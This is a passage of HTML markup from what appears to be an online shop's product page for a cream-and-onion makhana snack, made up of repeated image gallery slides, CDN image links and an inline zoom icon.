        <img src="//healthymaster.in/cdn/shop/files/6_772eac64-f531-469f-bed3-fdeaff941025.jpg?v=1747291756&amp;width=1946" alt="Makhana Cream and Onion - Healthy Master" srcset="//healthymaster.in/cdn/shop/files/6_772eac64-f531-469f-bed3-fdeaff941025.jpg?v=1747291756&amp;width=246 246w, //healthymaster.in/cdn/shop/files/6_772eac64-f531-469f-bed3-fdeaff941025.jpg?v=1747291756&amp;width=493 493w, //healthymaster.in/cdn/shop/files/6_772eac64-f531-469f-bed3-fdeaff941025.jpg?v=1747291756&amp;width=600 600w, //healthymaster.in/cdn/shop/files/6_772eac64-f531-469f-bed3-fdeaff941025.jpg?v=1747291756&amp;width=713 713w, //healthymaster.in/cdn/shop/files/6_772eac64-f531-469f-bed3-fdeaff941025.jpg?v=1747291756&amp;width=823 823w, //healthymaster.in/cdn/shop/files/6_772eac64-f531-469f-bed3-fdeaff941025.jpg?v=1747291756&amp;width=990 990w, //healthymaster.in/cdn/shop/files/6_772eac64-f531-469f-bed3-fdeaff941025.jpg?v=1747291756&amp;width=1100 1100w, //healthymaster.in/cdn/shop/files/6_772eac64-f531-469f-bed3-fdeaff941025.jpg?v=1747291756&amp;width=1206 1206w, //healthymaster.in/cdn/shop/files/6_772eac64-f531-469f-bed3-fdeaff941025.jpg?v=1747291756&amp;width=1346 1346w, //healthymaster.in/cdn/shop/files/6_772eac64-f531-469f-bed3-fdeaff941025.jpg?v=1747291756&amp;width=1426 1426w, //healthymaster.in/cdn/shop/files/6_772eac64-f531-469f-bed3-fdeaff941025.jpg?v=1747291756&amp;width=1646 1646w, //healthymaster.in/cdn/shop/files/6_772eac64-f531-469f-bed3-fdeaff941025.jpg?v=1747291756&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15654193889409__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//healthymaster.in/cdn/shop/files/6_772eac64-f531-469f-bed3-fdeaff941025.jpg?v=1747291756&amp;width=1946" alt="Makhana Cream and Onion - Healthy Master" srcset="//healthymaster.in/cdn/shop/files/6_772eac64-f531-469f-bed3-fdeaff941025.jpg?v=1747291756&amp;width=246 246w, //healthymaster.in/cdn/shop/files/6_772eac64-f531-469f-bed3-fdeaff941025.jpg?v=1747291756&amp;width=493 493w, //healthymaster.in/cdn/shop/files/6_772eac64-f531-469f-bed3-fdeaff941025.jpg?v=1747291756&amp;width=600 600w, //healthymaster.in/cdn/shop/files/6_772eac64-f531-469f-bed3-fdeaff941025.jpg?v=1747291756&amp;width=713 713w, //healthymaster.in/cdn/shop/files/6_772eac64-f531-469f-bed3-fdeaff941025.jpg?v=1747291756&amp;width=823 823w, //healthymaster.in/cdn/shop/files/6_772eac64-f531-469f-bed3-fdeaff941025.jpg?v=1747291756&amp;width=990 990w, //healthymaster.in/cdn/shop/files/6_772eac64-f531-469f-bed3-fdeaff941025.jpg?v=1747291756&amp;width=1100 1100w, //healthymaster.in/cdn/shop/files/6_772eac64-f531-469f-bed3-fdeaff941025.jpg?v=1747291756&amp;width=1206 1206w, //healthymaster.in/cdn/shop/files/6_772eac64-f531-469f-bed3-fdeaff941025.jpg?v=1747291756&amp;width=1346 1346w, //healthymaster.in/cdn/shop/files/6_772eac64-f531-469f-bed3-fdeaff941025.jpg?v=1747291756&amp;width=1426 1426w, //healthymaster.in/cdn/shop/files/6_772eac64-f531-469f-bed3-fdeaff941025.jpg?v=1747291756&amp;width=1646 1646w, //healthymaster.in/cdn/shop/files/6_772eac64-f531-469f-bed3-fdeaff941025.jpg?v=1747291756&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="21810282823809">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15654193889409__main-21734033817729"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15654193889409__main-21734033817729"
            data-alt="Makhana Cream and Onion - Healthy Master"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//healthymaster.in/cdn/shop/files/17_8b85302b-59b0-4d6a-8c38-761079bb2bed.jpg?v=1695796786&amp;width=1946" alt="Makhana Cream and Onion - Healthy Master" srcset="//healthymaster.in/cdn/shop/files/17_8b85302b-59b0-4d6a-8c38-761079bb2bed.jpg?v=1695796786&amp;width=246 246w, //healthymaster.in/cdn/shop/files/17_8b85302b-59b0-4d6a-8c38-761079bb2bed.jpg?v=1695796786&amp;width=493 493w, //healthymaster.in/cdn/shop/files/17_8b85302b-59b0-4d6a-8c38-761079bb2bed.jpg?v=1695796786&amp;width=600 600w, //healthymaster.in/cdn/shop/files/17_8b85302b-59b0-4d6a-8c38-761079bb2bed.jpg?v=1695796786&amp;width=713 713w, //healthymaster.in/cdn/shop/files/17_8b85302b-59b0-4d6a-8c38-761079bb2bed.jpg?v=1695796786&amp;width=823 823w, //healthymaster.in/cdn/shop/files/17_8b85302b-59b0-4d6a-8c38-761079bb2bed.jpg?v=1695796786&amp;width=990 990w, //healthymaster.in/cdn/shop/files/17_8b85302b-59b0-4d6a-8c38-761079bb2bed.jpg?v=1695796786&amp;width=1100 1100w, //healthymaster.in/cdn/shop/files/17_8b85302b-59b0-4d6a-8c38-761079bb2bed.jpg?v=1695796786&amp;width=1206 1206w, //healthymaster.in/cdn/shop/files/17_8b85302b-59b0-4d6a-8c38-761079bb2bed.jpg?v=1695796786&amp;width=1346 1346w, //healthymaster.in/cdn/shop/files/17_8b85302b-59b0-4d6a-8c38-761079bb2bed.jpg?v=1695796786&amp;width=1426 1426w, //healthymaster.in/cdn/shop/files/17_8b85302b-59b0-4d6a-8c38-761079bb2bed.jpg?v=1695796786&amp;width=1646 1646w, //healthymaster.in/cdn/shop/files/17_8b85302b-59b0-4d6a-8c38-761079bb2bed.jpg?v=1695796786&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15654193889409__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//healthymaster.in/cdn/shop/files/17_8b85302b-59b0-4d6a-8c38-761079bb2bed.jpg?v=1695796786&amp;width=1946" alt="Makhana Cream and Onion - Healthy Master" srcset="//healthymaster.in/cdn/shop/files/17_8b85302b-59b0-4d6a-8c38-761079bb2bed.jpg?v=1695796786&amp;width=246 246w, //healthymaster.in/cdn/shop/files/17_8b85302b-59b0-4d6a-8c38-761079bb2bed.jpg?v=1695796786&amp;width=493 493w, //healthymaster.in/cdn/shop/files/17_8b85302b-59b0-4d6a-8c38-761079bb2bed.jpg?v=1695796786&amp;width=600 600w, //healthymaster.in/cdn/shop/files/17_8b85302b-59b0-4d6a-8c38-761079bb2bed.jpg?v=1695796786&amp;width=713 713w, //healthymaster.in/cdn/shop/files/17_8b85302b-59b0-4d6a-8c38-761079bb2bed.jpg?v=1695796786&amp;width=823 823w, //healthymaster.in/cdn/shop/files/17_8b85302b-59b0-4d6a-8c38-761079bb2bed.jpg?v=1695796786&amp;width=990 990w, //healthymaster.in/cdn/shop/files/17_8b85302b-59b0-4d6a-8c38-761079bb2bed.jpg?v=1695796786&amp;width=1100 1100w, //healthymaster.in/cdn/shop/files/17_8b85302b-59b0-4d6a-8c38-761079bb2bed.jpg?v=1695796786&amp;width=1206 1206w, //healthymaster.in/cdn/shop/files/17_8b85302b-59b0-4d6a-8c38-761079bb2bed.jpg?v=1695796786&amp;width=1346 1346w, //healthymaster.in/cdn/shop/files/17_8b85302b-59b0-4d6a-8c38-761079bb2bed.jpg?v=1695796786&amp;width=1426 1426w, //healthymaster.in/cdn/shop/files/17_8b85302b-59b0-4d6a-8c38-761079bb2bed.jpg?v=1695796786&amp;width=1646 1646w, //healthymaster.in/cdn/shop/files/17_8b85302b-59b0-4d6a-8c38-761079bb2bed.jpg?v=1695796786&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="21734033817729">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15654193889409__main-21810282856577"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15654193889409__main-21810282856577"
            data-alt="Makhana Cream and Onion - Healthy Master"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//healthymaster.in/cdn/shop/files/7_89b3dc03-8fc4-4f44-a2e4-2e8b5db5a139.jpg?v=1695796786&amp;width=1946" alt="Makhana Cream and Onion - Healthy Master" srcset="//healthymaster.in/cdn/shop/files/7_89b3dc03-8fc4-4f44-a2e4-2e8b5db5a139.jpg?v=1695796786&amp;width=246 246w, //healthymaster.in/cdn/shop/files/7_89b3dc03-8fc4-4f44-a2e4-2e8b5db5a139.jpg?v=1695796786&amp;width=493 493w, //healthymaster.in/cdn/shop/files/7_89b3dc03-8fc4-4f44-a2e4-2e8b5db5a139.jpg?v=1695796786&amp;width=600 600w, //healthymaster.in/cdn/shop/files/7_89b3dc03-8fc4-4f44-a2e4-2e8b5db5a139.jpg?v=1695796786&amp;width=713 713w, //healthymaster.in/cdn/shop/files/7_89b3dc03-8fc4-4f44-a2e4-2e8b5db5a139.jpg?v=1695796786&amp;width=823 823w, //healthymaster.in/cdn/shop/files/7_89b3dc03-8fc4-4f44-a2e4-2e8b5db5a139.jpg?v=1695796786&amp;width=990 990w, //healthymaster.in/cdn/shop/files/7_89b3dc03-8fc4-4f44-a2e4-2e8b5db5a139.jpg?v=1695796786&amp;width=1100 1100w, //healthymaster.in/cdn/shop/files/7_89b3dc03-8fc4-4f44-a2e4-2e8b5db5a139.jpg?v=1695796786&amp;width=1206 1206w, //healthymaster.in/cdn/shop/files/7_89b3dc03-8fc4-4f44-a2e4-2e8b5db5a139.jpg?v=1695796786&amp;width=1346 1346w, //healthymaster.in/cdn/shop/files/7_89b3dc03-8fc4-4f44-a2e4-2e8b5db5a139.jpg?v=1695796786&amp;width=1426 1426w, //healthymaster.in/cdn/shop/files/7_89b3dc03-8fc4-4f44-a2e4-2e8b5db5a139.jpg?v=1695796786&amp;width=1646 1646w, //healthymaster.in/cdn/shop/files/7_89b3dc03-8fc4-4f44-a2e4-2e8b5db5a139.jpg?v=1695796786&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15654193889409__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//healthymaster.in/cdn/shop/files/7_89b3dc03-8fc4-4f44-a2e4-2e8b5db5a139.jpg?v=1695796786&amp;width=1946" alt="Makhana Cream and Onion - Healthy Master" srcset="//healthymaster.in/cdn/shop/files/7_89b3dc03-8fc4-4f44-a2e4-2e8b5db5a139.jpg?v=1695796786&amp;width=246 246w, //healthymaster.in/cdn/shop/files/7_89b3dc03-8fc4-4f44-a2e4-2e8b5db5a139.jpg?v=1695796786&amp;width=493 493w, //healthymaster.in/cdn/shop/files/7_89b3dc03-8fc4-4f44-a2e4-2e8b5db5a139.jpg?v=1695796786&amp;width=600 600w, //healthymaster.in/cdn/shop/files/7_89b3dc03-8fc4-4f44-a2e4-2e8b5db5a139.jpg?v=1695796786&amp;width=713 713w, //healthymaster.in/cdn/shop/files/7_89b3dc03-8fc4-4f44-a2e4-2e8b5db5a139.jpg?v=1695796786&amp;width=823 823w, //healthymaster.in/cdn/shop/files/7_89b3dc03-8fc4-4f44-a2e4-2e8b5db5a139.jpg?v=1695796786&amp;width=990 990w, //healthymaster.in/cdn/shop/files/7_89b3dc03-8fc4-4f44-a2e4-2e8b5db5a139.jpg?v=1695796786&amp;width=1100 1100w, //healthymaster.in/cdn/shop/files/7_89b3dc03-8fc4-4f44-a2e4-2e8b5db5a139.jpg?v=1695796786&amp;width=1206 1206w, //healthymaster.in/cdn/shop/files/7_89b3dc03-8fc4-4f44-a2e4-2e8b5db5a139.jpg?v=1695796786&amp;width=1346 1346w, //healthymaster.in/cdn/shop/files/7_89b3dc03-8fc4-4f44-a2e4-2e8b5db5a139.jpg?v=1695796786&amp;width=1426 1426w, //healthymaster.in/cdn/shop/files/7_89b3dc03-8fc4-4f44-a2e4-2e8b5db5a139.jpg?v=1695796786&amp;width=1646 1646w, //healthymaster.in/cdn/shop/files/7_89b3dc03-8fc4-4f44-a2e4-2e8b5db5a139.jpg?v=1695796786&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="21810282856577">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15654193889409__main-21810282889345"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15654193889409__main-21810282889345"
            data-alt="Makhana Cream and Onion - Healthy Master"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//healthymaster.in/cdn/shop/files/8_bb997249-adad-4783-9e15-9bdf65ba02d2.jpg?v=1695796786&amp;width=1946" alt="Makhana Cream and Onion - Healthy Master" srcset="//healthymaster.in/cdn/shop/files/8_bb997249-adad-4783-9e15-9bdf65ba02d2.jpg?v=1695796786&amp;width=246 246w, //healthymaster.in/cdn/shop/files/8_bb997249-adad-4783-9e15-9bdf65ba02d2.jpg?v=1695796786&amp;width=493 493w, //healthymaster.in/cdn/shop/files/8_bb997249-adad-4783-9e15-9bdf65ba02d2.jpg?v=1695796786&amp;width=600 600w, //healthymaster.in/cdn/shop/files/8_bb997249-adad-4783-9e15-9bdf65ba02d2.jpg?v=1695796786&amp;width=713 713w, //healthymaster.in/cdn/shop/files/8_bb997249-adad-4783-9e15-9bdf65ba02d2.jpg?v=1695796786&amp;width=823 823w, //healthymaster.in/cdn/shop/files/8_bb997249-adad-4783-9e15-9bdf65ba02d2.jpg?v=1695796786&amp;width=990 990w, //healthymaster.in/cdn/shop/files/8_bb997249-adad-4783-9e15-9bdf65ba02d2.jpg?v=1695796786&amp;width=1100 1100w, //healthymaster.in/cdn/shop/files/8_bb997249-adad-4783-9e15-9bdf65ba02d2.jpg?v=1695796786&amp;width=1206 1206w, //healthymaster.in/cdn/shop/files/8_bb997249-adad-4783-9e15-9bdf65ba02d2.jpg?v=1695796786&amp;width=1346 1346w, //healthymaster.in/cdn/shop/files/8_bb997249-adad-4783-9e15-9bdf65ba02d2.jpg?v=1695796786&amp;width=1426 1426w, //healthymaster.in/cdn/shop/files/8_bb997249-adad-4783-9e15-9bdf65ba02d2.jpg?v=1695796786&amp;width=1646 1646w, //healthymaster.in/cdn/shop/files/8_bb997249-adad-4783-9e15-9bdf65ba02d2.jpg?v=1695796786&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15654193889409__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//healthymaster.in/cdn/shop/files/8_bb997249-adad-4783-9e15-9bdf65ba02d2.jpg?v=1695796786&amp;width=1946" alt="Makhana Cream and Onion - Healthy Master" srcset="//healthymaster.in/cdn/shop/files/8_bb997249-adad-4783-9e15-9bdf65ba02d2.jpg?v=1695796786&amp;width=246 246w, //healthymaster.in/cdn/shop/files/8_bb997249-adad-4783-9e15-9bdf65ba02d2.jpg?v=1695796786&amp;width=493 493w, //healthymaster.in/cdn/shop/files/8_bb997249-adad-4783-9e15-9bdf65ba02d2.jpg?v=1695796786&amp;width=600 600w, //healthymaster.in/cdn/shop/files/8_bb997249-adad-4783-9e15-9bdf65ba02d2.jpg?v=1695796786&amp;width=713 713w, //healthymaster.in/cdn/shop/files/8_bb997249-adad-4783-9e15-9bdf65ba02d2.jpg?v=1695796786&amp;width=823 823w, //healthymaster.in/cdn/shop/files/8_bb997249-adad-4783-9e15-9bdf65ba02d2.jpg?v=1695796786&amp;width=990 990w, //healthymaster.in/cdn/shop/files/8_bb997249-adad-4783-9e15-9bdf65ba02d2.jpg?v=1695796786&amp;width=1100 1100w, //healthymaster.in/cdn/shop/files/8_bb997249-adad-4783-9e15-9bdf65ba02d2.jpg?v=1695796786&amp;width=1206 1206w, //healthymaster.in/cdn/shop/files/8_bb997249-adad-4783-9e15-9bdf65ba02d2.jpg?v=1695796786&amp;width=1346 1346w, //healthymaster.in/cdn/shop/files/8_bb997249-adad-4783-9e15-9bdf65ba02d2.jpg?v=1695796786&amp;width=1426 1426w, //healthymaster.in/cdn/shop/files/8_bb997249-adad-4783-9e15-9bdf65ba02d2.jpg?v=1695796786&amp;width=1646 1646w, //healthymaster.in/cdn/shop/files/8_bb997249-adad-4783-9e15-9bdf65ba02d2.jpg?v=1695796786&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="21810282889345">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15654193889409__main-21810282922113"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15654193889409__main-21810282922113"
            data-alt="Makhana Cream and Onion - Healthy Master"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//healthymaster.in/cdn/shop/files/9_71564ae6-f4af-4032-92bd-df5d9f551483.jpg?v=1695796786&amp;width=1946" alt="Makhana Cream and Onion - Healthy Master" srcset="//healthymaster.in/cdn/shop/files/9_71564ae6-f4af-4032-92bd-df5d9f551483.jpg?v=1695796786&amp;width=246 246w, //healthymaster.in/cdn/shop/files/9_71564ae6-f4af-4032-92bd-df5d9f551483.jpg?v=1695796786&amp;width=493 493w, //healthymaster.in/cdn/shop/files/9_71564ae6-f4af-4032-92bd-df5d9f551483.jpg?v=1695796786&amp;width=600 600w, //healthymaster.in/cdn/shop/files/9_71564ae6-f4af-4032-92bd-df5d9f551483.jpg?v=1695796786&amp;width=713 713w, //healthymaster.in/cdn/shop/files/9_71564ae6-f4af-4032-92bd-df5d9f551483.jpg?v=1695796786&amp;width=823 823w, //healthymaster.in/cdn/shop/files/9_71564ae6-f4af-4032-92bd-df5d9f551483.jpg?v=1695796786&amp;width=990 990w, //healthymaster.in/cdn/shop/files/9_71564ae6-f4af-4032-92bd-df5d9f551483.jpg?v=1695796786&amp;width=1100 1100w, //healthymaster.in/cdn/shop/files/9_71564ae6-f4af-4032-92bd-df5d9f551483.jpg?v=1695796786&amp;width=1206 1206w, //healthymaster.in/cdn/shop/files/9_71564ae6-f4af-4032-92bd-df5d9f551483.jpg?v=1695796786&amp;width=1346 1346w, //healthymaster.in/cdn/shop/files/9_71564ae6-f4af-4032-92bd-df5d9f551483.jpg?v=1695796786&amp;width=1426 1426w, //healthymaster.in/cdn/shop/files/9_71564ae6-f4af-4032-92bd-df5d9f551483.jpg?v=1695796786&amp;width=1646 1646w, //healthymaster.in/cdn/shop/files/9_71564ae6-f4af-4032-92bd-df5d9f551483.jpg?v=1695796786&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15654193889409__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
